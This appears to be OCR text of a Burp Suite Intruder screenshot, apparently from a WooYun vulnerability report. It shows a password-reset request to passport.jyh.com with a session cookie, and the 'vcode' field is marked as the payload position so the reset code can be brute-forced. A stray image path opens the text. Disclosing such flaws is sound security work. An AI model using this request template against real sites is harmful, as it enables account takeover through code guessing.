 get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /home/user/forgetPwdCommit HTTP/1.1
Accept-Language: zh-CN
X-Requested-With: XMLHttpRequest
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Referer:
http://passport.jyh.com/home/user/forgetPasswd?plg_nld=1&plg_uin=1&plg_auth=1&plg_usr=1&plg_dev=1&plg_vkey=1&plg_nld=1&url=http%3A%2F%2Fm.jyh.com%
F
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; zh-cn; A0001 Build/KTU84P) AppleWebKit/533.1 (KHTML, like Gecko)Version/4.0 MQQBrowser/5.4
TBS/025478 Mobile Safari/533.1 MicroMessenger/6.3.7.51_rbb7fa12.660 NetType/WIFI Language/zh_CN
Origin: http://passport.jyh.com
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Proxy-Connection: keep-alive
Host: passport.jyh.com
Cookie: sso_session=sso_session.c2c3491169f80ecaecc7a958e2aa6793
Content-Length: 33
vcode=§1234§&login_name=
www.wooyun.org